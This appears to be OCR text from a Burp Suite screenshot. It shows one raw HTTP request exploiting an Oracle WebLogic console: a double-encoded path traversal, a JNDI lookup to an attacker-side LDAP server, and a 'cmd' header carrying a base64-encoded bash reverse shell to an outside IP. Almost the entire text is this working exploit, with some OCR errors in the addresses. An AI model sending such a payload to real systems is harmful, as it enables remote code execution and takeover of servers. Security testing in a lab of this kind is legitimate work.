 Send Cancel < ▼ > ▼ Target: http://192.168.137.135:7001
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.
199;139:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.137.135:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: bash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTk5LjEzOS
8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1